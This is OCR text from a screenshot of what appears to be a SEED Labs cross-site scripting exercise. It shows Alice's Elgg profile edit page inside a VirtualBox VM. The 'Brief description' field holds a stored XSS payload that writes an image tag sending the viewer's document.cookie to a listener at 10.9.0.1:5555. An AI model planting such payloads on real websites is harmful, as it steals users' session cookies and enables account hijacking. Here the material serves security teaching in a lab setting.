 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Nov 28 11:02
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Edit profile
Display name
Alice
About me
Embed content Edit HTML
Public
Brief description
<script>document.write('<img src=http:10.9.0.1:5555?c='+escape(document.cookie)+'>');</script>
Public
Location
Public
Interests
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
CTRL DIREITO